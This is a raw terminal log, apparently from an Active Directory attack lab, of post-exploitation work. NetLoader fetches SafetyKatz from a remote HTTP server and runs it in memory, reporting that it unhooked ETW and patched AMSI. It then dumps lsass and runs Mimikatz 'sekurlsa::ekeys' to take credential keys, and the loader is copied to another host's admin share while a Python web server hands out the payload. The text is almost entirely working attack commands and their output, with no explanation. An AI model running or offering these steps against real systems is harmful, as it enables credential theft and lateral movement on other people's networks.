 C:\Users\Public>.\Loader.exe -path http://192.168.100.64/SafetyKatz.exe "sekurlsa::ekeys"
.\Loader.exe -path http://192.168.100.64/SafetyKatz.exe "sekurlsa::ekeys"
[!] ~Flangvik , ~Arno0x #NetLoader
[+] Successfully unhooked ETW!
[+] Successfully patched AMSI!
[+] URL/PATH : http://192.168.100.64/SafetyKatz.exe
[+] Arguments :
[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
.#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
PS C:\Windows\system32> cd C:\AD\Tools
PS C:\AD\Tools> copy .\Loader.exe \\us-mgmt.us.techcorp.local\C$\Users\Public\Loader.exe
PS C:\AD\Tools> python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.1.31 - - [22/Jan/2021 08:09:15] "GET /SafetyKatz.exe HTTP/1.1" 200 -
192.168.1.31 - - [22/Jan/2021 08:10:05] "GET /SafetyKatz.exe HTTP/1.1" 200 -